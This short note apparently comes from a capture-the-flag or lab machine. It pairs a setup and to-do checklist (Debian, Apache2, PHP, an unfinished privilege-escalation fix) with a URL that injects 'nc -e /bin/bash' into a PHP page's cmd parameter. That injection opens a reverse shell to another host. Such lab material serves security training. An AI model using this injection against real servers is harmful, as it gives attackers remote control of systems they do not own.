 10.0.2.45/workinginprogress.php?cmd=nc -e /bin/bash 10.0.2.13 4333
System Install:
Linux Debian - [*]
APACHE2 - [*]
PHP - [*]
Outstanding:
Test ping command - [ ]
Fix Privilege Escalation - [ ]
Completed:
Say Hi to Haley - [*]